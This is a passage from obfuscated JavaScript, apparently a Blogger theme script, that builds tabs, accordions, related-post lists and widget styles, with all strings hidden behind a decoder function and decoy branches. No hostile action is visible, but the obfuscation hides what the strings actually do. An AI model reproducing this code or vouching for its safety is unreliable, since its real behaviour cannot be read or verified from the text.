sneeitb('0x9fb','Tu&w'):case sneeitb('0x9fc','GYe0'):case sneeitb('0x9fd',')R%0'):mx='col';break;case sneeitb('0x9fe','owGG'):mx=sneeitb('0x9ff','4*#i');break;}switch(mx){case sneeitb('0xa00','4*#i'):case sneeitb('0xa01','9sei'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x98','aTE6')];sneeit_f1++){mz+=sneeitb('0xa02','tOej')+mB+'-'+sneeit_f1+'\x22>'+mA[sneeitb('0x9da','EdHN')][sneeit_f1]+sneeitb('0xa03','6S&b');}mz=sneeitb('0xa04','5H0W')+mz+sneeitb('0xa05','xfT6');for(var sneeit_f1=0x0;sneeit_f1<mA['sub']['length'];sneeit_f1++){if(sneeitb('0xa06','S3t!')===sneeitb('0xa07','zBjM')){mz+=sneeitb('0xa08','OP)N')+mB+'-'+sneeit_f1+'\x22\x20class=\x22tab-content\x22><div\x20class=\x22inner\x22>'+mA[sneeitb('0xa09','!e)(')][sneeit_f1]+'</div></div>';}else{return;}}break;case sneeitb('0xa0a','26@n'):for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0xa0b','DBu5')][sneeitb('0xb3','4*#i')];sneeit_f1++){mz+=sneeitb('0xa0c','owGG')+sneeitb('0xa0d','yd&y')+sneeit_f1+sneeitb('0xa0e','R$Sr')+mA[sneeitb('0x9f3','b#aF')][sneeit_f1]+'</span><i\x20class=\x22fa\x20fa-angle-down\x20accordion-title-icon-inactive\x20accordion-title-icon\x22></i><i\x20class=\x22fa\x20fa-angle-up\x20accordion-title-icon-active\x20accordion-title-icon\x22></i></a>'+sneeitb('0xa0f','xfT6')+sneeitb('0xa10','gq5D')+mA[sneeitb('0xa11','DBu5')][sneeit_f1]+sneeitb('0xa12','4FMO');}break;case'col':for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9f2','42$8')][sneeitb('0xc7','b#aF')];sneeit_f1++){mz+='<div\x20class=\x22col\x20col-'+sneeit_f1+'\x22>'+mA[sneeitb('0xa13','o*Mf')][sneeit_f1]+mA[sneeitb('0xa14','0pIo')][sneeit_f1]+sneeitb('0xa15','tOej');}break;case sneeitb('0xa16','Tu&w'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x55b','0pIo')];sneeit_f1++){mz+=sneeitb('0xa17','Tu&w')+mA[sneeitb('0xa18','4*#i')][sneeit_f1]+sneeitb('0xa19','GYe0')+mA['sub'][sneeit_f1]+sneeitb('0xa1a','DBu5');}break;}mz=sneeit_bT+sneeitb('0xa1b','jn@5')+mB+sneeitb('0xa1c','yd&y')+mx+'\x22>'+mz+sneeit_bT+sneeitb('0xa1d','0pIo')+sneeit_bT;$(my)[sneeitb('0xa1e','4FMO')](mz);sneeit_mv++;}$(sneeitb('0xa1f','9sei'))[sneeitb('0x945','f)QU')](function(){var mV=$(this)[sneeitb('0xa20','GYe0')]('li');if(mV[sneeitb('0x408','42$8')]!=0x1){return;}var mW=mV[sneeitb('0xa21','^684')]();if(mW[sneeitb('0x8ce','SK&)')]('[')!=0x0||mW[sneeitb('0xa22','OP)N')](']')!=mW[sneeitb('0x114','gq5D')]-0x1){if(sneeitb('0xa23','42$8')===sneeitb('0xa24','^684')){return![];}else{return;}}mW=mW[sneeitb('0x3c9','43O#')]('[','')[sneeitb('0x809','gq5D')](']','');mW=mW[sneeitb('0x85','O3KL')]();switch(mW){case sneeitb('0xa25','u%6R'):case sneeitb('0xa26','tOej'):case sneeitb('0xa27','5H0W'):case sneeitb('0xa28','u%6R'):case sneeitb('0xa29','(dru'):case sneeitb('0xa2a','owGG'):case'toggles':case sneeitb('0xa2b',')R%0'):case sneeitb('0x9fb','Tu&w'):case sneeitb('0xa2c','XyTV'):case sneeitb('0xa2d','OP)N'):case sneeitb('0xa2e','S3t!'):case sneeitb('0xa2f','gq5D'):break;default:return;}sneeit_mw(mW,this);});if($(sneeitb('0xa30','FEdw'))['length']||$(sneeitb('0xa31','S3t!'))[sneeitb('0x119','PTwZ')]||$('.shortcode-accordion')[sneeitb('0x114','gq5D')]){$(sneeitb('0xa32','LkKr'))[sneeitb('0xa33','43O#')](sneeitb('0xa34','o*Mf'));var sneeit_mY=setInterval(function(){if(typeof $['ui']!==sneeitb('0xa35','PTwZ')){clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xa36','42$8'))[sneeitb('0xa37','SK&)')]();$(sneeitb('0xa38','EdHN'))[sneeitb('0xa39','Lpb^')]();$(sneeitb('0xa3a','42$8'))[sneeitb('0xa3b','vMyt')]({'heightStyle':'content','collapsible':!![]});}},0x3e8);}$(sneeitb('0xa3c','R$Sr'))[sneeitb('0x4bd','yd&y')](function(){var mZ=$(this)[sneeitb('0x435','b#aF')]()[sneeitb('0x4ea','hZGi')]('.col');var n0=mZ[sneeitb('0x194','5H0W')];if(n0==0x0){return;}var n1=$(this)[sneeitb('0x8dd','43O#')](sneeitb('0xa3d','O3KL'));if(sneeit_eF()){if(sneeitb('0xa3e','o*Mf')!==sneeitb('0xa3f','4*#i')){width=Number(width);height=Number(height);}else{n1=$(this)[sneeitb('0xa40','4FMO')](sneeitb('0xa41','OP)N'));}}n1=Number(n1[sneeitb('0x99','hZGi')]('px',''));var n3=$(sneeitb('0x887',')R%0'))[sneeitb('0xa42','LkKr')]();var n4=0x64*n1/n3;var n5=(0x64-n4*(n0-0x1))/n0;n5=n5[sneeitb('0xa43','26@n')](0x2)-0.01;mZ[sneeitb('0xa44','owGG')](sneeitb('0xa45','43O#'),n5+'%');});$(sneeitb('0xa46','EdHN'))[sneeitb('0xa47','o*Mf')](function(){var n6=$(this)[sneeitb('0xa48','DBu5')](sneeitb('0xa49','LkKr'));if(n6[sneeitb('0x83d','*JU!')]){$(this)[sneeitb('0xa4a','jn@5')](sneeitb('0xa4b','(dru'),$(n6[0x0])['css'](sneeitb('0xa4c','6S&b')));}});if($('script[src*=\x22lbx.js\x22]')[sneeitb('0x98','aTE6')]&&typeof _WidgetManager!=sneeitb('0x5ed','xfT6')&&$(sneeitb('0xa4d','^684'))['length']){_WidgetManager[sneeitb('0xa4e','o*Mf')](sneeitb('0xa4f','O3KL'),new _WidgetInfo(sneeitb('0xa50','o*Mf'),sneeitb('0xa51','hZGi'),null,document[sneeitb('0xa52','FEdw')](sneeitb('0xa53','4FMO')),{'cmtInteractionsEnabled':![],'lightboxEnabled':!![],'lightboxModuleUrl':sneeitb('0xa54','4*#i'),'lightboxCssUrl':sneeitb('0xa55','tOej')},sneeitb('0xa56','6S&b')));}if($('.post-labels')['length']){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX['label'][sneeitb('0x95b','GYe0')];sneeit_f1++){if($[sneeitb('0xa57','O3KL')](sneeit_bX[sneeitb('0xa58','42$8')][sneeit_f1][sneeitb('0x4de','aTE6')],sneeit_bX[sneeitb('0xa59','YDh4')])!==-0x1){$(sneeitb('0xa5a','B$(8')+sneeit_bX[sneeitb('0x902','owGG')][sneeit_f1]['url']+'\x22]')[sneeitb('0x5a6','PTwZ')](sneeitb('0xa5b','5vsl'))['html'](sneeit_bX['label'][sneeit_f1][sneeitb('0xa5c','f)QU')]);}}}$(sneeitb('0xa5d','*JU!'))['on'](sneeitb('0xa5e','DBu5'),function(){sneeit_cy($(this));});if(NUM_RELATED_POST&&sneeit_ca(NUM_RELATED_POST)){function sneeit_n8(){var n9=-0x1;var na=new Array();var nb=-0x1;var nc=-0x1;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0xa5f','4*#i')][sneeitb('0xb3','4*#i')];sneeit_f1++){for(var sneeit_f7=0x0;sneeit_f7<sneeit_bX[sneeitb('0x4f9','5vsl')][sneeitb('0xa60','lBzJ')];sneeit_f7++){if(sneeitb('0xa61','aTE6')!==sneeitb('0xa62','4FMO')){if(!sneeit_d6()){return'';}var j,k,l,m=document[sneeitb('0xa63','43O#')][sneeitb('0xa64','SK&)')](';');for(j=0x0;j<m['length'];j++){k=m[j]['substr'](0x0,m[j][sneeitb('0x5f0','4FMO')]('='));l=m[j][sneeitb('0xa65','zY^[')](m[j][sneeitb('0x2e4','zBjM')]('=')+0x1);k=k[sneeitb('0x42a','XyTV')](/^\s+|\s+$/g,'');if(k==c_name){return unescape(l);}}return'';}else{if(sneeit_bX[sneeitb('0xa66','LkKr')][sneeit_f1]==sneeit_bX[sneeitb('0xa67','0pIo')][sneeit_f7][sneeitb('0xa68',')R%0')]){if(n9==-0x1){if('jtJJX'===sneeitb('0xa69','GYe0')){avatar=![];}else{n9=sneeit_f7;}}if(sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f7][sneeitb('0xa6a',')R%0')]>NUM_RELATED_POST){if(-0x1==nb||nb>sneeit_bX['label'][sneeit_f7]['count']){nb=sneeit_bX['label'][sneeit_f7][sneeitb('0xa6b','43O#')];nc=sneeit_f7;}na[sneeitb('0xa6c','!e)(')](sneeit_f7);}}}}}if(na[sneeitb('0x114','gq5D')]){if(sneeitb('0xa6d','0pIo')==RELATED_POST_SOURCE){n9=nc;}else{n9=sneeit_cA(0x0,na[sneeitb('0x9f0','owGG')]-0x1);n9=na[n9];}}if(n9==-0x1){if('znEtV'!==sneeitb('0xa6e','DBu5')){var o=localStorage[sneeitb('0xa6f','gq5D')](key);if(o){return o;}}else{$(sneeitb('0xa70','YDh4'))['remove']();return;}}var sneeit_km=sneeit_bX[sneeitb('0x1a5','OP)N')][n9][sneeitb('0xa71','Sd*n')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_RELATED_POST-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}return sneeit_bY[sneeitb('0x328','o*Mf')]+sneeitb('0xa72','*JU!')+sneeit_bX[sneeitb('0x1a3','43O#')][n9][sneeitb('0xa73','aTE6')]+'?max-results='+(NUM_RELATED_POST+0x1)+sneeitb('0xa74','LkKr')+sneeit_kn+sneeitb('0xa75',')R%0');}function sneeit_np(nq){nq=sneeit_gx(nq);if(!nq){return;}nq=new sneeit_gB(nq);if(nq[sneeitb('0xa76','SK&)')][sneeitb('0x83d','*JU!')]==0x0){return;}var nr=-0x1;if(nq[sneeitb('0xa77','DBu5')][sneeitb('0x119','PTwZ')]<=NUM_RELATED_POST){if(sneeitb('0xa78','hZGi')===sneeitb('0xa79','S3t!')){return original_src;}else{nr=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<nq[sneeitb('0x33a','hNNj')]['length'];sneeit_f1++){if(nq[sneeitb('0x340','owGG')][sneeit_f1]['id']==sneeit_bX[sneeitb('0xa7a','(dru')]){nr=0x0;break;}}if(nr==-0x1){if('ODdaZ'===sneeitb('0xa7b','LkKr')){nr=sneeit_cA(0x0,0x1);}else{$(this)[sneeitb('0x449','hNNj')]($(this)[sneeitb('0x4fb','owGG')]()[sneeitb('0xa7c','O3KL')]('(','')[sneeitb('0xa7d',')R%0')](')',''));}}var sneeit_ih='';var nw=0x0;if(nq[sneeitb('0x33a','hNNj')][sneeitb('0x19e','YDh4')]>0x1){for(var sneeit_f1=nr;sneeit_f1<nq[sneeitb('0xa7e','hZGi')]['length']&&nw<NUM_RELATED_POST;sneeit_f1++){var ny=nq['entry'][sneeit_f1];if(ny['id']==sneeit_bX[sneeitb('0xa7f','lBzJ')]){if(sneeitb('0xa80','zBjM')!=='rZDVb'){$(sneeitb('0xa81','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x8b7','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xa84','5vsl'),'#post-page-number-'+page_number);$(sneeitb('0xa85','5H0W'))[sneeitb('0xa86','(dru')](sneeitb('0xa87','26@n'))[sneeitb('0x794','FEdw')](sneeitb('0x4b0','gq5D'),sneeitb('0xa88','FEdw')+(page_number+0x1));}else{continue;}}var nA='';if((sneeit_f1==nq[sneeitb('0xa76','SK&)')]['length']-0x1||nw==NUM_RELATED_POST-0x1)&&nw%0x2==0x0){nA=sneeitb('0xa89','LkKr');}sneeit_ih+='<div\x20'+sneeit_pB(nw,sneeitb('0xa8a','^684')+nw+'\x20'+nA,sneeitb('0xa8b','FEdw'))+'>'+sneeit_pf(ny)+sneeit_p5(ny)+sneeitb('0xa8c','yd&y');nw++;}sneeit_ih+=sneeit_bT;}else{sneeit_ih+=trans(sneeitb('0xa8d','LkKr'))+sneeit_bT;}$(sneeitb('0xa8e','vMyt'))['html'](sneeit_ih);sneeit_fB($(sneeitb('0xa8f','yEO#')));}if($(sneeitb('0xa90','zY^['))[sneeitb('0x73c','yEO#')]&&sneeit_bX[sneeitb('0xa91','DBu5')]['length']){var sneeit_ih=sneeitb('0xa92','b#aF')+sneeitb('0xa93','zY^[')+sneeitb('0xa94','(dru')+trans('RECOMMENDED\x20FOR\x20YOU')+sneeitb('0xa95','0pIo')+'<a\x20class=\x22post-related-random-button\x22\x20href=\x22javascript:void(0)\x22><i\x20class=\x22fa\x20fa-random\x22></i></a>'+sneeit_bT+sneeitb('0xa96','vMyt')+sneeitb('0xa97','*JU!')+'<div\x20class=\x22loader\x22>Loading...</div>'+sneeitb('0x9c2','B$(8')+sneeit_bT+sneeitb('0xa15','tOej');$(sneeitb('0xa98','aTE6'))[sneeitb('0xa99','hZGi')](sneeit_ih);$[sneeitb('0xa9a','^684')](sneeit_n8(),function(nC){sneeit_np(nC);},sneeitb('0xa9b','EdHN'));$(document)['on'](sneeitb('0xa9c','lBzJ'),sneeitb('0xa9d','O3KL'),function(){$(sneeitb('0xa9e','O3KL'))[sneeitb('0x94','EdHN')](sneeitb('0xa9f','DBu5'));$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(nD){sneeit_np(nD);},sneeitb('0xaa1','43O#'));});}}function sneeit_nE(sneeit_i7){if(sneeit_i7[sneeitb('0xaa2','4*#i')]=='header-section'){sneeit_i7['find'](sneeitb('0xaa3','vMyt'))[sneeitb('0xaa4','9sei')]();$(sneeitb('0xaa5','zY^['))['html'](sneeit_i7[sneeitb('0x5b9','!e)(')](sneeitb('0xaa6','Sd*n'))[sneeitb('0x446','S3t!')]());sneeit_i7[sneeitb('0xaa7','FEdw')]();return;}sneeit_i7[sneeitb('0xaa8','S3t!')]();}function sneeit_nG(sneeit_it){}function sneeit_nI(sneeit_i9){var nK='';if(sneeit_i9['length']){nK=sneeitb('0xaa9','lBzJ')+(0x64/sneeit_i9[sneeitb('0x408','42$8')]-0.01)+'%\x22';}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i9['length'];sneeit_f1++){if(sneeit_f1==0x0){if(sneeitb('0xaaa','o*Mf')!=='uJWua'){return;}else{sneeit_i9[0x0][sneeitb('0xaab','xfT6')]();}}else{if(sneeitb('0xaac','OP)N')==='okVHF'){sneeit_i9[sneeit_f1][sneeitb('0xaad','Sd*n')]();}else{for(var z=0x0;z<sneeit_bX[sneeitb('0x7c5','hNNj')]['length'];z++){if(label_slug==sneeit_bX['label'][z][sneeitb('0xaae','tOej')]){return sneeit_bX['label'][z][sneeitb('0xaaf','tOej')];}}return 0x0;}}$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab0','gq5D'))[sneeitb('0xab1','zBjM')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab2','o*Mf'))[sneeitb('0xab3','Sd*n')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab4','5vsl'))[sneeitb('0xab5','GYe0')]();var nP='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i9[sneeitb('0x408','42$8')];sneeit_f7++){if(sneeitb('0xab6','9sei')!==sneeitb('0xab7','o*Mf')){br_tag_counter++;if(br_tag_counter==0x4&&$(sneeitb('0xab8','aTE6'))[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xab9','jn@5')]($(this));}if(br_tag_counter==0x8&&$('.inner-post-ads-2')[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0xaba','Tu&w'))[sneeitb('0xabb','PTwZ')]($(this));}}else{var nS=sneeitb('0xabc','5vsl');if(sneeit_f7==sneeit_f1){nS+=sneeitb('0x8db','S3t!');}nS+='\x22';var nT='\x20onclick=\x22';for(var nU=0x0;nU<sneeit_i9[sneeitb('0x6b','XyTV')];nU++){if('QBPWs'===sneeitb('0xabd','xfT6')){hh_1+=sneeitb('0xabe','O3KL')+sneeit_i7['title']+sneeitb('0xabf','5vsl');hh_3+=sneeitb('0xac0','42$8')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xac1','jn@5')])+'\x22'+target+sneeitb('0xac2','(dru')+trans(sneeitb('0xac3','Lpb^'))+sneeitb('0xac4','(dru');}else{if(nU!=sneeit_f7){nT+=sneeitb('0xac5','B$(8')+sneeit_i9[nU]['id']+'\x27).hide();';}else{nT+=sneeitb('0xac6','zY^[')+sneeit_i9[nU]['id']+sneeitb('0xac7','43O#');}}}nT+='\x22';nP+=sneeitb('0xac8','o*Mf')+sneeit_i9[sneeit_f7]['id']+sneeitb('0xac9','owGG')+nS+nT+nK+sneeitb('0xaca','Lpb^')+sneeit_i9[sneeit_f7][sneeitb('0xacb','LkKr')]+sneeitb('0xacc','43O#');}}$('#'+sneeit_i9[sneeit_f1]['id'])[sneeitb('0xacd','u%6R')]('<h2\x20class=\x22tab-title\x22\x20style=\x22display:\x20block;\x22>'+nP+sneeit_bT+sneeitb('0xace','(dru')+sneeit_bT);}}$('.tab-link')[sneeitb('0xacf','tOej')](function(nW){nW['preventDefault']();var nX=$(this)['attr'](sneeitb('0xa84','5vsl'))['replace'](sneeitb('0xad0','OP)N'),'');sneeit_fB($(nX+'\x20.item-thumbnail\x20img'));return![];});function sneeit_nY(sneeit_i7,o0){if(!sneeit_c3(o0)){o0=0x0;}sneeit_i7[sneeitb('0xad1','u%6R')]=o0;if(typeof sneeit_i7[sneeitb('0xad2','R$Sr')][o0]==sneeitb('0xad3','yEO#')&&!sneeit_i7[sneeitb('0xad4','!e)(')]){sneeit_i7['find'](sneeitb('0xad5','hNNj'))[sneeitb('0x86e','Sd*n')](sneeitb('0xad6','PTwZ')+trans(sneeitb('0xad7','5vsl'))+'</div>');return;}else{sneeit_i7[sneeitb('0xad8','hNNj')]('pending')[sneeitb('0x4b8','26@n')](sneeitb('0xad9','u%6R'))[sneeitb('0x8a2','FEdw')](sneeitb('0xada','S3t!'));}if(!sneeit_ca(sneeit_i7[sneeitb('0xadb','0pIo')][sneeitb('0xadc','YDh4')])){if(sneeitb('0xadd','xfT6')!==sneeitb('0xade','9sei')){sneeit_f8[sneeitb('0xadf','hNNj')]=sneeitb('0xae0','O3KL');}else{sneeit_i7[sneeitb('0x475','^684')]['count']=0x6;}}var sneeit_jW=Number(sneeit_i7[sneeitb('0xae1','yd&y')]['count']);var sneeit_kn=0x1;var o4='';if(!sneeit_i7[sneeitb('0xae2','O3KL')]){o4=sneeitb('0xae3','9sei')+sneeit_i7['content'][o0][sneeitb('0xae4','o*Mf')];}var o5=sneeitb('0xae5','6S&b');var o6=sneeitb('0xae6','^684');if(sneeit_c3(sneeit_i7['param'][sneeitb('0xae7','O3KL')])){o5=sneeit_i7[sneeitb('0xae8','b#aF')][sneeitb('0xae9','owGG')][sneeitb('0xaea','PTwZ')]();if(o5[sneeitb('0x293','xfT6')]('random')){if('ejcXk'==='GzAWo'){return $(window)[sneeitb('0xaeb','4*#i')]()+$(window)[sneeitb('0xaec','hNNj')]()>=$(elem)['offset']()[sneeitb('0xaed','yEO#')];}else{o6=sneeitb('0xaee','GYe0');}}if(o5[sneeitb('0xaef','o*Mf')](sneeitb('0xaf0','^684'))){if('oOCUL'===sneeitb('0xaf1','lBzJ')){sneeit_f8[sneeitb('0x27f','LkKr')]=sneeit_f8['summary'];}else{o6=sneeitb('0xaf2','PTwZ');}}if(o5['has'](sneeitb('0xaf3','(dru'))){o5=sneeitb('0xaf4','B$(8');}else{o5='posts';}}else{sneeit_i7[sneeitb('0x539','B$(8')][sneeitb('0xaf5','4FMO')]=sneeitb('0xaf6','OP)N');}var o9=o5=='comments'?sneeit_bX['totalComments']:sneeit_bX['totalPosts'];if(o6==sneeitb('0xaf7','EdHN')||o6==sneeitb('0xaf8','4FMO')){if(!sneeit_i7[sneeitb('0xaf9','B$(8')]){if(sneeitb('0xafa','jn@5')!=='JxhFQ'){o9=sneeit_el(sneeit_i7['content'][o0][sneeitb('0x7a7','FEdw')]);}else{sneeit_f8[sneeitb('0x36a','u%6R')]=sneeit_f8[sneeitb('0x3bf','5H0W')];}}if(o9==-0x1){sneeit_jW=0x0;sneeit_i7[sneeitb('0xafb','OP)N')]=!![];}else{if(o6==sneeitb('0xafc','vMyt')){sneeit_kn=o9-sneeit_jW+0x1;}else{if(sneeitb('0xafd','OP)N')===sneeitb('0xafe','hZGi')){if(sneeit_c3(sneeit_i7[sneeitb('0xef','DBu5')][key])){sneeit_i7[sneeitb('0x544','xfT6')][alias[key]]=sneeit_i7[sneeitb('0xaff','PTwZ')][key];}}else{sneeit_kn=sneeit_cA(0x1,o9-sneeit_jW+0x1);}}}}if(!sneeit_cc(sneeit_i7['param'][sneeitb('0x1b8','f)QU')])&&sneeit_d4(sneeit_i7[sneeitb('0x44e','aTE6')][sneeitb('0xb00','gq5D')])){if(sneeitb('0xb01','GYe0')===sneeitb('0xb02','hNNj')){sneeit_tg();sneeit_te=win_top;return;}else{if(!sneeit_cc(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb03','aTE6')])&&sneeit_i7[sneeitb('0xb04','o*Mf')]['topic']!=sneeitb('0xb05','S3t!')&&sneeit_i7[sneeitb('0xb06','5vsl')]['topic']!=sneeitb('0xb07','4*#i')&&sneeit_i7[sneeitb('0x540','jn@5')][sneeitb('0xb08','5vsl')]!='none'&&sneeit_i7[sneeitb('0xb09','XyTV')]['topic']!='no'&&sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0xb0a','DBu5')]!=sneeitb('0xb0b','tOej')&&sneeit_i7[sneeitb('0xed','hZGi')]['topic']!=sneeitb('0xb0c','9sei')&&sneeit_i7[sneeitb('0x544','xfT6')][sneeitb('0xb0d','Sd*n')]!=sneeitb('0xb0e','xfT6')&&sneeit_i7['param'][sneeitb('0xb0f',')R%0')]!=sneeitb('0xb10','EdHN')&&isNaN(sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xb11','S3t!')])){o4='/-/'+sneeit_i7[sneeitb('0xb04','o*Mf')]['topic'];}sneeit_i7[sneeitb('0xb12','gq5D')]=sneeit_i7[sneeitb('0xb13','vMyt')][sneeitb('0xb14','42$8')]+sneeitb('0xb15','^684')+o5+'/default'+o4+sneeitb('0xb16','owGG')+sneeit_jW;}}else{if(sneeitb('0xb17','DBu5')!=='yYeWL'){return'';}else{sneeit_i7[sneeitb('0xb18','aTE6')]=sneeit_bY[sneeitb('0xb19','Tu&w')]+'/'+o5+sneeitb('0xb1a','(dru')+o4+sneeitb('0xb1b','9sei')+sneeit_jW;}}var oe=0x1;if(sneeit_bY['hash'][sneeitb('0xb1c','^684')]('#'+sneeit_i7['id']+sneeitb('0xb1d','YDh4'))&&o6==sneeitb('0xb1e','4*#i')){oe=sneeit_bY[sneeitb('0xb1f','xfT6')][sneeitb('0xb20','o*Mf')]('#'+sneeit_i7['id']+sneeitb('0xb21','S3t!'),'');if(sneeit_ca(oe)){oe=Number(oe);sneeit_kn=(oe-0x1)*Number(sneeit_i7['param'][sneeitb('0xb22','jn@5')])+0x1;}else{if(sneeitb('0xb23','B$(8')==='eORRC'){if(!entry[sneeitb('0x1fd','O3KL')][sneeitb('0xb24','PTwZ')]||typeof entry[sneeitb('0xb25','xfT6')]==sneeitb('0x29','SK&)')){return'';}return sneeitb('0xb26','OP)N')+entry[sneeitb('0x9ed','o*Mf')]+sneeitb('0xb27','O3KL')+$[sneeitb('0xb28','owGG')][sneeitb('0xb29','zBjM')](entry[sneeitb('0xb2a','Lpb^')],DATE_FORMAT)+sneeitb('0xb2b','0pIo');}else{oe=0x1;}}}$[sneeitb('0xb2c','*JU!')](sneeit_i7[sneeitb('0xb2d','5H0W')]+sneeitb('0xb2e',')R%0')+sneeit_kn,function(og){if(sneeitb('0xb2f','5vsl')!==sneeitb('0xb30','Sd*n')){return typeof variable=='array';}else{if(sneeit_c3(sneeit_i7[sneeitb('0x475','^684')][sneeitb('0xb31','Lpb^')])&&(sneeit_i7[sneeitb('0xf1','FEdw')]['source'][sneeitb('0x293','xfT6')]('oldest')||sneeit_i7[sneeitb('0xb32','43O#')][sneeitb('0xb33','5vsl')][sneeitb('0xb34','zBjM')](sneeitb('0xb35','u%6R')))){if(sneeit_i7[sneeitb('0x55c','4FMO')][sneeitb('0xb36','*JU!')][sneeitb('0x5e','4*#i')](sneeitb('0xb37','O3KL'))){if('zoRyL'===sneeitb('0xb38','tOej')){if(sneeit_bX[sneeitb('0xb39','6S&b')]==-0x1||typeof sneeit_i7[sneeitb('0xb3a','hZGi')]!=sneeitb('0x1c','6S&b')&&sneeit_i7[sneeitb('0xb3b','!e)(')]==!![]){if(sneeitb('0xb3c','YDh4')!==sneeitb('0xb3d','B$(8')){sneeit_ih+=sneeit_bT;}else{og=sneeit_gx(og);if(!og){return;}og=new sneeit_gB(og);sneeit_bX['totalComments']=og[sneeitb('0xb3e','XyTV')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb3f','Sd*n')]);sneeit_i7['nested_json']=![];return;}}}else{if(sneeit_d7('test','ok')){return!![];}return![];}}else{if('KXJpB'!=='QjRqx'){if(sneeit_bX[sneeitb('0xb40','Lpb^')]==-0x1||typeof sneeit_i7[sneeitb('0xb41','DBu5')]!=sneeitb('0x1d','LkKr')&&sneeit_i7[sneeitb('0xb42','R$Sr')]==!![]){if('XIPfO'===sneeitb('0xb43','Lpb^')){delay=0x12c;}else{og=sneeit_gx(og);if(!og){if(sneeitb('0xb44','jn@5')===sneeitb('0xb45','o*Mf')){sneeit_ih+='<strong>'+trans(sneeitb('0xb46','5vsl'))+sneeitb('0xb47','PTwZ');}else{return;}}og=new sneeit_gB(og);sneeit_bX[sneeitb('0xb48','26@n')]=og[sneeitb('0xb49','o*Mf')];sneeit_nY(sneeit_i7,sneeit_i7[sneeitb('0xb4a','6S&b')]);sneeit_i7[sneeitb('0xb4b','(dru')]=![];return;}}}else{clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xb4c','lBzJ'))[sneeitb('0xb4d','hNNj')]();$('.shortcode-vtab')['tabs']();$('.shortcode-accordion')['accordion']({'heightStyle':sneeitb('0x3b0','zY^['),'collapsible':!![]});}}}sneeit_qp(sneeit_i7,og);if(!(sneeit_c3(sneeit_i7[sneeitb('0xb06','5vsl')]['source'])&&(sneeit_i7['param'][sneeitb('0xb4e','42$8')][sneeitb('0xb4f','0pIo')](sneeitb('0xb50','zY^['))||sneeit_i7[sneeitb('0x2ce','!e)(')][sneeitb('0xb51','DBu5')][sneeitb('0x42d','vMyt')](sneeitb('0xb52','^684'))))&&sneeit_i7['type']!=sneeitb('0xb53','26@n')&&sneeit_c5(sneeit_i7[sneeitb('0xb54','OP)N')][sneeitb('0x51d','jn@5')])){sneeit_qa(sneeit_i7,og,oe);}}},sneeitb('0xb55','42$8'));}function sneeit_on(sneeit_i7){var op='';var oq='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0xb56','zY^[')])){var or=sneeit_i7[sneeitb('0xea','Lpb^')][sneeitb('0xb57','hNNj')];op+=oq+sneeitb('0xb58','5H0W')+oq+'\x20.color\x20{color:\x20'+or+'}'+oq+sneeitb('0xb59','xfT6')+oq+sneeitb('0xb5a','R$Sr')+or+'}'+oq+sneeitb('0xb5b','Sd*n')+oq+sneeitb('0xb5c','gq5D')+oq+sneeitb('0xb5d','yEO#')+oq+sneeitb('0xb5e','!e)(')+oq+sneeitb('0xb5f','yEO#')+or+'}'+oq+sneeitb('0xb60','6S&b')+oq+sneeitb('0xb61','5H0W')+oq+sneeitb('0xb62','b#aF')+oq+sneeitb('0xb63','B$(8')+oq+sneeitb('0xb64','26@n')+oq+'\x20.slider-item\x20.item-readmore,'+oq+sneeitb('0xb65','B$(8')+oq+'\x20.grid-item\x20.item-readmore\x20{color:white}'+oq+'\x20.item-sub\x20.item-title\x20a\x20{color:black}\x20'+oq+sneeitb('0xb66','5H0W')+oq+sneeitb('0xb67','gq5D')+oq+sneeitb('0xb68','*JU!')+or+'}'+oq+sneeitb('0xb69','jn@5')+oq+sneeitb('0xb6a','hNNj')+oq+sneeitb('0xb6b','f)QU')+oq+sneeitb('0xb6c','GYe0')+oq+sneeitb('0xb6d','Lpb^')+oq+sneeitb('0xb6e','yd&y')+oq+sneeitb('0xb6f','*JU!')+oq+sneeitb('0xb70','FEdw')+oq+sneeitb('0xb71','42$8')+oq+sneeitb('0xb72','*JU!')+oq+sneeitb('0xb73','yEO#')+or+'}'+oq+sneeitb('0xb74','aTE6')+oq+sneeitb('0xb75','hZGi')+oq+sneeitb('0xb76','*JU!')+oq+sneeitb('0xb77','u%6R')+oq+sneeitb('0xb78','5H0W')+oq+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+oq+sneeitb('0xb79','(dru')+oq+sneeitb('0xb7a','SK&)')+oq+sneeitb('0xb7b','gq5D');}if(sneeit_c3(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb7c','OP)N')])&&sneeit_i7['param']['tbg']!=sneeitb('0xb7d','43O#')){op+=oq+sneeitb('0xb7e','Tu&w')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x223','o*Mf')]+sneeitb('0xb7f','vMyt')+sneeit_i7[sneeitb('0xb80','Tu&w')][sneeitb('0x228','b#aF'